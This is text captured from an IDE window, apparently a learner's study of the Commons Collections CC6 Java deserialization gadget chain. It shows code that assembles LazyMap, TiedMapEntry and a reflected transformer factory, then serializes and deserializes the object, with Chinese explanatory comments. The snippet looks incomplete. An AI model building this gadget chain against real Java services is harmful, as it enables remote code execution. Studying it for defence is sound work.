 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc - CC6.java
cc src main java org example CC6 main
CC6
项目
CC6.java HashMap.java LazyMap.java CC1Test.java TiedMapEntry.java
项目
cc D:\Download\cc
.idea
src
main
java
org.example
Test
CC1Test
CC6
CCTest
resources
test
java
target
classes
org
example
Test
CC1Test
CC6
CCTest
generated-sources
annotations
ser.bin
pom.xml
外部库
< 1.8 (2) > C:\Program Files\Java\jdk
access-bridge-64.jar library 根
charsets.jar library 根
cldrdata.jar library 根
deploy.jar library 根
dnsns.jar library 根
5 1 1
23 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
24 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
25
26
27 // 现在我们开始更改,也就是在put的时候我们是不能触发这条链的 我们可以更改chainedTransformer transformers LazyMap
28 // 这里原来放的是chainedTransformer 我们给他放一个空的
29 Map decorate = LazyMap.decorate(objectObjectHashMap,new ConstantTransformer( constantToReturn: 1));
30 TiedMapEntry tiedMapEntry = new TiedMapEntry(objectObjectHashMap, key: "aaa");
31 HashMap<Object, Object> objectObjectHashMap1 = new HashMap<>();
32 objectObjectHashMap1.put(tiedMapEntry,"bbb");
33
34 // 我们来改回factory
35 Class<LazyMap> lazyMapClass = LazyMap.class;
36 // 获取这个factory
37 Field factoryField = lazyMapClass.getDeclaredField( name: "factory");
38 factoryField.setAccessible(true);
39 // 这里我们在改回chainedTransformer
40 factoryField.set(decorate,chainedTransformer);
41
42 serialize(objectObjectHashMap1);
43 unserialize( Filename: "ser.bin");
44
数据库
SciView
Maven
通知
运行: CC6
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
进程已结束,退出代码0
Bookmarks
结构
Version Control 查找 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项 重复项
构建在 1秒970毫秒 中成功完成 (1 分钟 之前) 32:1 CRLF UTF-8 4 个空格